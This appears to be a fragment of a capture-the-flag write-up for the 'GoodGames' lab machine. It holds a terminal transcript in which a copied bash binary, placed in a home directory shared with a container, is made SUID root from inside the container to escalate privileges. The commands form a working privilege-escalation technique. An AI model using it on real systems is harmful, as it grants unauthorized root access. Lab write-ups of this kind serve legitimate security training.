 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
augustus@GoodGames:~$ id
uid=1000(augustus) gid=1000(augustus) groups=1000(augustus)
augustus@GoodGames:~$ groups
augustus
augustus@GoodGames:~$ cd /home/augustus/
augustus@GoodGames:~$ ls
user.txt
augustus@GoodGames:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 Aug  4  2021 /bin/bash
augustus@GoodGames:~$ cp !$ .
cp /bin/bash .
augustus@GoodGames:~$ ls -l
total 1212
-rwxr-xr-x 1 augustus augustus 1234376 Nov 29 13:53 bash
-rw-r----- 1 root     augustus      33 Nov 29 12:07 user.txt
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls -l
total 1212
-rwxr-xr-x 1 1000 1000 1234376 Nov 29 13:53 bash
-rw-r----- 1 root 1000      33 Nov 29 12:07 user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ls -l bash
-rwsr-xr-x 1 root root 1234376 Nov 29 13:53 bash
root@3a453ab39d3d:/home/augustus#
VPN - root's tasks
Reconnaissance
root - Container